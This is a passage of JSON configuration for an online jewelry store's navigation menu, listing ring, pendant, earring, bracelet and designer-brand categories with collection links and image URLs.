Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone 